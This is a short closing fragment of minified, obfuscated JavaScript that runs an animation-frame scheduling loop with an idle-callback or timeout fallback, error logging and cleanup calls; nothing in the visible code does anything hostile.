IA=IU,requestAnimationFrame(IT);IU-IA>=Ij&&(window[ix(0x1b4)]?window[ix(0x1b4)](Ix,{'timeout':0x78}):setTimeout(Ix,0x0),IA=IU),requestAnimationFrame(IT);}requestAnimationFrame(IT);}finally{Yr(),IX&&YR();}})(I2,IG,IY,II);}catch(IV){G7['A'][Tp(0xd1c)](IV,Tp(0x761),IV[Tp(0x8cc)]),G7['A'][Tp(0x773)](Tp(0x877),Tp(0xe1a)+IV[Tp(0x52e)]());}}catch(If){throw If;}finally{Yr(),(0x0,GB['H4'])();}})(I0);})());})()));
})();